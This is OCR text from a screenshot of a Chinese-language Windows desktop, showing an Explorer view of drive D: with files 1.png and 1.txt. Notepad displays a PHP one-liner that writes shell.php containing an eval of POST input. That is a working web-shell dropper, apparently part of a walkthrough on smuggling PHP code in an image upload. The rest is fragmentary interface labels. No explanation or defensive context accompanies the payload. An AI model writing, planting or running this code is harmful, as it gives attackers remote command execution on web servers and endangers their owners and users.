 计算机 本地磁盘 (D:)
搜索 本地磁盘 (D:)
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 打印 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的
库
Subversion
视频
图片
文档
音乐
计算机
本地磁盘 (C
AMD
MSOCach
PerfLogs
Program
Program
Program
Users
Windows
本地磁盘 (D
360安全浏
compose
KDR
1.png - Windows 照片查看器
文件(F) 打印(P) 电子邮件(E) 刻录(U) 打开(O)
素材 2017/6/23 11:51 文件夹
1.png 2017/10/11 15:17 PNG 图像 20 KB
1.txt 2017/10/11 15:10 文本文档 1 KB
形解析
发现的…
.jpg,
_POST[c
生成一
*
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?PHP fputs(fopen('shell.php','w'),'<?php eval($_POST[cmd])?>');?>